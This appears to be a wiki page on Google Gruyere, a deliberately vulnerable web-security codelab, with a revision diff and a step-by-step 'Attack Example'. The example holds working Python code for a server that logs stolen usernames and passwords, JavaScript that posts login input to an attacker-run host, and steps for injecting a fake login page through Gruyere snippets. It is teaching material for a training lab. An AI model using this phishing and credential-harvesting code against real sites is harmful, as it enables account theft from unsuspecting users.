Google Gruyere: Difference between revisions
No edit summary |
Attack example for password stealing added |
||
| (5 intermediate revisions by the same user not shown) | |||
| Line 142: | Line 142: | ||
} | } | ||
); | ); | ||
if (response.ok) { | if (response.ok) { | ||
window.location.href = | window.location.href = | ||
| Line 154: | Line 153: | ||
"An error occurred. Please check your connection."; | "An error occurred. Please check your connection."; | ||
} | } | ||
form.reset(); | form.reset(); | ||
}); | }); | ||
In this example the user is redirected to the Google Gruyere homepage after entering his information. | In this example the user is redirected to the Google Gruyere homepage after entering his information. | ||
<h3>Step 3: Upload file</h3> | |||
1. Create an user account on Google Gruyere webpage | 1. Create an user account on Google Gruyere webpage<br> | ||
2. Go to the "Upload" Tab and upload the code of your login page | 2. Go to the "Upload" Tab and upload the code of your login page<br> | ||
3. You will get a link to where your file is available. Copy that link and move on to Step 4. | |||
<h3>Step 4: Inject link to your page</h3> | |||
Here you can take it a step further and try to elevate your permissions in order to post this link for everybody on the homepage. But either way there is a Tab called "New Snippet" where you can inject html code to your malicious login page. This might look like this: | |||
[[File:injection.png|thumb|none|400px|Injection]] | |||
<h3>Step 5: Start attack</h3> | |||
Your link will be available either on the homepage if you elevated your privileges, or on the "My Snippets" page. | |||
Now start your server and wait for someone to fall into your trap. | |||
[[File:MySnippets.png|thumb|none|300px|MySnippets Page]][[File:LoginPage.png|thumb|none|300px|Malicious Login Page]] | |||
[[File:PasswordLog.png|thumb|none|300px|Log File]] | |||
== Similar Codelabs == | == Similar Codelabs == | ||
Latest revision as of 20:12, 18 December 2024
Summary
Google Gruyere is an educational codelab developed by Bruce Leban, Mugdha Bendre, and Parisa Tabriz to demonstrate common security vulnerabilities in web applications and provide solutions to these problems. It serves as a practical platform for learning how to identify and avoid security risks.
-

Google Gruyere; source: https://google-gruyere.appspot.com

Requirements
- Operating system: Not specific, as it is web-based
- Additional software: An up-to-date web browser
Description
The Codelab is organized by types of vulnerabilities. In each section you will find a short description of a vulnerability and a task to find an example of this vulnerability in Gruyere. Our task now is to slip into the role of a malicious hacker and find and exploit the vulnerabilities.
If needed, there are further hints. There are also solutions on how to eliminate these security gaps.
In the Codelab, we will use both black-box hacking and white-box hacking. Black-box hacking involves trying to find vulnerabilities by experimenting with the application and manipulating input fields and URL parameters, trying to cause application errors, and looking at the HTTP requests and responses to guess the server behavior. You do not have access to the source code.
With white-box hacking, you have access to the source code and can perform automated or manual analysis to find errors. You can therefore treat Gruyere as if it were open source: read through the source code and try to find errors. Gruyere is written in Python, so a certain familiarity with Python can be helpful. However, the vulnerabilities covered are not Python-specific, and you can do most of the exercise without having to look at the code.
Access
To access Google Gruyere follow the following Steps:
Step 1
Visit the Google Gruyere website and follow the instructions to start the exercises.
Step 2
After that, click "Continue". This will lead you to Part1 of the Website, where you lern how to access Gruyere, view the code and you will be given a few tasks to familiarize yourself with Gruyere. If you proceed to click "Continue" you will get to Part 2 - 5 of the Gruyere Website, where the challenges will be listed.
Step 3
Now you can open the Start link to access the codelab.
Concepts used
- Cross-Site Scripting (XSS)
➥ An attack in which malicious code is injected into a trusted website. The code is then executed by unsuspecting users, which can lead to data leaks or other security problems.
- Client-State Manipulation
➥ An attacker manipulates the state of the client application (such as a web browser), often to circumvent security mechanisms or to fake false information.
- Cross-Site Request Forgery (XSRF)
➥ An attack in which the attacker performs an action on behalf of an authenticated user, often without the user's knowledge or consent.
- Cross Site Script Inclusion (XSSI)
➥ A variant of XSS in which malicious scripts from an external source are integrated into a website.
- Path Traversal
➥ An attack that is exploited to access files and directories located outside the intended web directory, often to obtain or manipulate sensitive data.
- Denial of Service (DoS)
➥ Attacks aimed at making a service, such as a website, inaccessible, often by overloading the server.
- Code Execution
➥ A vulnerability that allows an attacker to execute arbitrary code on a target device or server, which can lead to a complete takeover.
- Configuration Vulnerabilities
➥ Security vulnerabilities that arise due to misconfigurations in software or systems.
- AJAX Vulnerabilities
➥ Vulnerabilities in Asynchronous JavaScript and XML (AJAX) applications that often lead to problems such as insufficient validation of input data or insecure API endpoints.
Attack Example
Idea:
Inject a simulated HTML login page that mimics a certified platform. This page incorporates a script to capture the users login data and transmit it to an external malicious server, that logs the information.
Step 1: Python Server
Create a local HTTP server with python using BaseHTTPRequestHandler and HTTPServer from http.server. The log file is named passwrd.log in this example:
 from http.server import BaseHTTPRequestHandler, HTTPServer
 import os
 from datetime import datetime
 from urllib.parse import parse_qs
 # Pfad zur Datei, in die geschrieben werden soll
 LOG_FILE = "passwrd.log"
 class RequestHandler(BaseHTTPRequestHandler):
   def do_OPTIONS(self):
       # CORS-Header für Preflight-Anfragen setzen
       self.send_response(200)
       self.send_header('Access-Control-Allow-Origin', '*')
       self.send_header('Access-Control-Allow-Methods', 'POST, OPTIONS')
       self.send_header('Access-Control-Allow-Headers', 'Content-Type')
       self.end_headers()
   def do_POST(self):
       # CORS-Header setzen
       self.send_response(200)
       self.send_header('Access-Control-Allow-Origin', '*')
       self.end_headers()
       # Content-Length auslesen, um die Größe der Daten zu kennen
       content_length = int(self.headers['Content-Length'])
       post_data = self.rfile.read(content_length).decode('utf-8')
       # Eingabedaten parsen
       data = parse_qs(post_data)
       username = data.get('username', [])[0]
       password = data.get('password', [])[0]
       # Aktuelles Datum und Uhrzeit
       timestamp = datetime.now().strftime('%Y-%m-%d [%H:%M:%S]')
       # Logeintrag erstellen
       log_entry = f"{timestamp}: Username: {username} / Password: {password}\n"
       # Daten in die Datei schreiben
       with open(LOG_FILE, "a") as file:
           file.write(log_entry)
       # Erfolgsnachricht senden
       self.wfile.write(b"Data saved successfully\n")
 # HTTP-Server starten
 def run_server():
   server_address = ("0.0.0.0", 8080)
   httpd = HTTPServer(server_address, RequestHandler)
   print(f"Server running on http://0.0.0.0:8080, writing to {LOG_FILE}")
   httpd.serve_forever()
 if __name__ == "__main__":
   # Sicherstellen, dass die Logdatei existiert
   if not os.path.exists(LOG_FILE):
       with open(LOG_FILE, "w") as file:
           file.write("")
   run_server()
If you are using an online instance of Google Gruyere webpage you might need to bypass HTTPS. You can use ngrok to do so (https://ngrok.com).
Step 2: Create a Login HTML
You can create any kind of login page but make sure to include an input for username and password. Your page should contain a script that executes a HTTP request to your local server. This is an example:
 try {
         const response = await fetch(
           "https://<local-server-ip-address>",
           {
             method: "POST",
             headers: { "Content-Type": "application/x-www-form-urlencoded" },
             body: `username=${encodeURIComponent(
               username
             )}&password=${encodeURIComponent(password)}`,
             mode: "no-cors", // Keine CORS-Prüfung durchführen
           }
         );
         if (response.ok) {
           window.location.href =
             "https://google-gruyere.appspot.com/<id-of-your-online-instace-homepage>/";
         } else {
           window.location.href =
             "https://google-gruyere.appspot.com/<id-of-your-online-instace-homepage>/";
         }
       } catch (error) {
         messageDiv.textContent =
           "An error occurred. Please check your connection.";
       }
       form.reset();
     });
In this example the user is redirected to the Google Gruyere homepage after entering his information.
Step 3: Upload file
1. Create an user account on Google Gruyere webpage
2. Go to the "Upload" Tab and upload the code of your login page
3. You will get a link to where your file is available. Copy that link and move on to Step 4.
Step 4: Inject link to your page
Here you can take it a step further and try to elevate your permissions in order to post this link for everybody on the homepage. But either way there is a Tab called "New Snippet" where you can inject html code to your malicious login page. This might look like this:

Step 5: Start attack
Your link will be available either on the homepage if you elevated your privileges, or on the "My Snippets" page. Now start your server and wait for someone to fall into your trap.


